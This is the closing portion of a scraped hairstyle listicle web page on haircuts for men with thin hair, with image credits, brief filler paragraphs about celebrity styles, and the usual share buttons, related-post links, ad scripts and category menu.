 from 35 Cool Hairstyles For Men With Big Forehead HairstyleVill</b>. Source Image: <a href="http://hairstylevill.com/wp-content/uploads/2014/08/Short-Hairstyles-for-Thin-Hair-6.jpg" target="_blank" rel="noopener noreferrer">hairstylevill.com</a>. Visit this site for details: <a href="http://hairstylevill.com/cool-hairstyles-for-men-with-big-forehead/3/" target="_blank" rel="noopener noreferrer">hairstylevill.com</a></p>
<hr />
<p>&nbsp;<br />
Male pattern hair loss is typical amongst guys yet its therapy is not. You can make use of medications such as Propecia which enables you to grow back hair as well as stop current hair loss.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_25_Best_Medium_Haircuts_for_Thin_Hair_Men_2017">22. 25 Best Medium Haircuts for Thin Hair [Men] 2017</span></h2>
<p><img title="medium haircuts for thin hair 2017" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-awesome-25-best-medium-haircuts-for-thin-hair-men-2017-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-awesome-25-best-medium-haircuts-for-thin-hair-men-2017-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 25 Best Medium Haircuts for Thin Hair [Men] 2017</b>. Source Image: <a href="http://menshairstylesweb.com/wp-content/uploads/2016/04/cool-swept-forward-465x700.jpg" target="_blank" rel="noopener noreferrer">menshairstylesweb.com</a>. Visit this site for details: <a href="https://menshairstylesweb.com/medium-haircuts-for-thin-hair-2017/" target="_blank" rel="noopener noreferrer">menshairstylesweb.com</a></p>
<hr />
<p>&nbsp;<br />
Stars are always under scrutiny for their present trends in fashion. As they are public figures, they are checked completely for their every move. Consequently, a negative hair day will certainly not aid them keep their image. They have to take care that they sport an appearance that is in vogue.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_15_Good_Haircuts_for_Thin_Hair_Men">23. 15 Good Haircuts for Thin Hair Men</span></h2>
<p><img title="15 good haircuts for thin hair men" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-unique-15-good-haircuts-for-thin-hair-men-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-unique-15-good-haircuts-for-thin-hair-men-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 15 Good Haircuts for Thin Hair Men</b>. Source Image: <a href="http://www.mens-hairstyle.com/wp-content/uploads/2016/10/Haircuts-for-Men-with-Thin-Hair.jpg" target="_blank" rel="noopener noreferrer">www.mens-hairstyle.com</a>. Visit this site for details: <a href="http://www.mens-hairstyle.com/15-good-haircuts-for-thin-hair-men.html" target="_blank" rel="noopener noreferrer">www.mens-hairstyle.com</a></p>
<hr />
<p>&nbsp;<br />
In the female area, brief black hair is fairly in. None various other than the popular star vocalist Rihanna sports this hairstyle in variant to the pixie bob reduced with a geometric design, which clearly etches out the structure of her face. You can conveniently get it for on your own by changing these celeb hairstyles to suit your face framework.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Best_Haircuts_for_Men_with_Thin_Hair_Best_Men_s">24. Best Haircuts for Men with Thin Hair Best Men s</span></h2>
<p><img title="best haircuts for men thin hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-fresh-best-haircuts-for-men-with-thin-hair-best-men-s-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-fresh-best-haircuts-for-men-with-thin-hair-best-men-s-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from Best Haircuts for Men with Thin Hair Best Men s</b>. Source Image: <a href="http://esq.h-cdn.co/assets/16/19/1600x800/landscape-1463075908-jude-law.jpg" target="_blank" rel="noopener noreferrer">www.esquire.com</a>. Visit this site for details: <a href="http://www.esquire.com/style/grooming/a21028/best-haircuts-for-men-thin-hair/" target="_blank" rel="noopener noreferrer">www.esquire.com</a></p>
<hr />
<p>&nbsp;<br />
There is one more kind of star hairstyle referred to as the Jennifer Lopez sedu hairstyle. This look can be attained by ironing you hair with a level iron. This procedure makes the hair satiny as well as sleek.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://goodfavorites.com/tag/hairstyle-for-fat-face/" rel="tag">hairstyle for fat face</a><a href="https://goodfavorites.com/tag/hairstyle-for-girls-on-gown/" rel="tag">hairstyle for girls on gown</a><a href="https://goodfavorites.com/tag/hairstyle-for-girls-on-saree/" rel="tag">hairstyle for girls on saree</a><a href="https://goodfavorites.com/tag/hairstyle-for-high-hairline/" rel="tag">hairstyle for high hairline</a><a href="https://goodfavorites.com/tag/hairstyle-for-job-interview-women/" rel="tag">hairstyle for job interview women</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="109194" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goodfavorites.com/hairstyle-for-thin-hair-male/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%2024%20Best%20Ideas%20for%20Hairstyle%20for%20Thin%20Hair%20Male%20-%20https://goodfavorites.com/hairstyle-for-thin-hair-male/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://goodfavorites.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://goodfavorites.com/deep-fried-chicken-wings-calories/">
					<div class="pagi-text">
						<h5 class="prev-title">20 Best Ideas Deep Fried Chicken Wings Calories</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://goodfavorites.com/crochet-long-hairstyles/">
					<div class="pagi-text">
						<h5 class="next-title">Top 22 Crochet Long Hairstyles</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cartoon%20Hairstyles%20Male%20Luxury%20Vector%20Cartoon%20for%20Free%20About%205%20334%20Vector-630141.png" href="https://goodfavorites.com/cartoon-hairstyles-male/" title="The Best Cartoon Hairstyles Male">
																			</a>
										<h3><a href="https://goodfavorites.com/cartoon-hairstyles-male/">The Best Cartoon Hairstyles Male</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-22T14:24:15+00:00">August 22, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-African%20Male%20Hairstyles%20Beautiful%2050%20the%20Coolest%20Mens%20Black%20amp%20Afro%20Hairstyles-343942.png" href="https://goodfavorites.com/african-male-hairstyles/" title="24 Of the Best Ideas for African Male Hairstyles">
																			</a>
										<h3><a href="https://goodfavorites.com/african-male-hairstyles/">24 Of the Best Ideas for African Male...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-04T07:03:26+00:00">June 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-New%20Hairstyle%202020%20Male%20Elegant%20Most%20Stylish%20Hairstyles%20for%20Men%202020%20Haircuts%20Trends%20for-403866.png" href="https://goodfavorites.com/new-hairstyle-2020-male/" title="The Best New Hairstyle 2020 Male">
																			</a>
										<h3><a href="https://goodfavorites.com/new-hairstyle-2020-male/">The Best New Hairstyle 2020 Male</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-30T05:25:17+00:00">May 30, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-I%20Need%20A%20New%20Hairstyle%20Male%20New%20I%20Need%20A%20New%20Hairstyle%20Men-119731.png" href="https://goodfavorites.com/i-need-a-new-hairstyle-male/" title="The 24 Best Ideas for I Need A New Hairstyle Male">
																			</a>
										<h3><a href="https://goodfavorites.com/i-need-a-new-hairstyle-male/">The 24 Best Ideas for I Need A...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-25T11:34:41+00:00">April 25, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Haircuts%20for%20Black%20Males%20Luxury%20198%20Greatest%20Low%20Fade%20Haircuts%20for%20Men%20Greatest%20Haircuts-805200.png" href="https://goodfavorites.com/low-haircuts-for-black-males/" title="24 Best Ideas Low Haircuts for Black Males">
																			</a>
										<h3><a href="https://goodfavorites.com/low-haircuts-for-black-males/">24 Best Ideas Low Haircuts for Black Males</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-23T10:51:29+00:00">March 23, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Male%20Hairstyles%20Unique%20top%2050%20Boys%20Haircuts%20and%20Hairstyles-679949.png" href="https://goodfavorites.com/male-hairstyles/" title="The 24 Best Ideas for Male Hairstyles">
																			</a>
										<h3><a href="https://goodfavorites.com/male-hairstyles/">The 24 Best Ideas for Male Hairstyles</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-20T10:53:03+00:00">January 20, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Teen%20Male%20Haircuts%20Beautiful%20New%20Teen%20Boy%20Haircuts%202015%202016-447827.png" href="https://goodfavorites.com/teen-male-haircuts/" title="24 Of the Best Ideas for Teen Male Haircuts">
																			</a>
										<h3><a href="https://goodfavorites.com/teen-male-haircuts/">24 Of the Best Ideas for Teen Male...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-18T04:04:58+00:00">November 18, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Haircuts%20for%20Receding%20Hairline%20Male%20Beautiful%2035%20Flattering%20Hairstyles%20for%20Men%20with%20Receding%20Hairlines-461745.png" href="https://goodfavorites.com/haircuts-for-receding-hairline-male/" title="24 Ideas for Haircuts for Receding Hairline Male">
																			</a>
										<h3><a href="https://goodfavorites.com/haircuts-for-receding-hairline-male/">24 Ideas for Haircuts for Receding Hairline Male</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-12T19:20:47+00:00">November 12, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Haircuts%20for%20Widows%20Peak%20Male%20Unique%2020%20Best%20Widow%20S%20Peak%20Hairstyles%20for%20Men-458611.png" href="https://goodfavorites.com/haircuts-for-widows-peak-male/" title="Best 24 Haircuts for Widows Peak Male">
																			</a>
										<h3><a href="https://goodfavorites.com/haircuts-for-widows-peak-male/">Best 24 Haircuts for Widows Peak Male</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-25T07:10:43+00:00">September 25, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Top%2010%20Most%20attractive%20Male%20Hairstyles%20Unique%2010%20Most%20attractive%20Mens%20Hairstyles-449938.png" href="https://goodfavorites.com/top-10-most-attractive-male-hairstyles/" title="The Best Ideas for top 10 Most attractive Male Hairstyles">
																			</a>
										<h3><a href="https://goodfavorites.com/top-10-most-attractive-male-hairstyles/">The Best Ideas for top 10 Most attractive...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-13T05:46:20+00:00">September 13, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-9004" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cartoon%20Hairstyles%20Male%20Luxury%20Vector%20Cartoon%20for%20Free%20About%205%20334%20Vector-630141.png" href="https://goodfavorites.com/cartoon-hairstyles-male/" title="The Best Cartoon Hairstyles Male"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/cartoon-hairstyles-male/" rel="bookmark" title="The Best Cartoon Hairstyles Male">
												The Best Cartoon Hairstyles Male											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-22T14:24:15+00:00">August 22, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-African%20Male%20Hairstyles%20Beautiful%2050%20the%20Coolest%20Mens%20Black%20amp%20Afro%20Hairstyles-343942.png" href="https://goodfavorites.com/african-male-hairstyles/" title="24 Of the Best Ideas for African Male Hairstyles"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/african-male-hairstyles/" rel="bookmark" title="24 Of the Best Ideas for African Male Hairstyles">
												24 Of the Best Ideas for African Male Hairstyles											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-04T07:03:26+00:00">June 4, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-New%20Hairstyle%202020%20Male%20Elegant%20Most%20Stylish%20Hairstyles%20for%20Men%202020%20Haircuts%20Trends%20for-403866.png" href="https://goodfavorites.com/new-hairstyle-2020-male/" title="The Best New Hairstyle 2020 Male"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/new-hairstyle-2020-male/" rel="bookmark" title="The Best New Hairstyle 2020 Male">
												The Best New Hairstyle 2020 Male											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-05-30T05:25:17+00:00">May 30, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-I%20Need%20A%20New%20Hairstyle%20Male%20New%20I%20Need%20A%20New%20Hairstyle%20Men-119731.png" href="https://goodfavorites.com/i-need-a-new-hairstyle-male/" title="The 24 Best Ideas for I Need A New Hairstyle Male"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/i-need-a-new-hairstyle-male/" rel="bookmark" title="The 24 Best Ideas for I Need A New Hairstyle Male">
												The 24 Best Ideas for I Need A New Hairstyle Male											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-04-25T11:34:41+00:00">April 25, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Haircuts%20for%20Black%20Males%20Luxury%20198%20Greatest%20Low%20Fade%20Haircuts%20for%20Men%20Greatest%20Haircuts-805200.png" href="https://goodfavorites.com/low-haircuts-for-black-males/" title="24 Best Ideas Low Haircuts for Black Males"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/low-haircuts-for-black-males/" rel="bookmark" title="24 Best Ideas Low Haircuts for Black Males">
												24 Best Ideas Low Haircuts for Black Males											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-03-23T10:51:29+00:00">March 23, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://goodfavorites.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
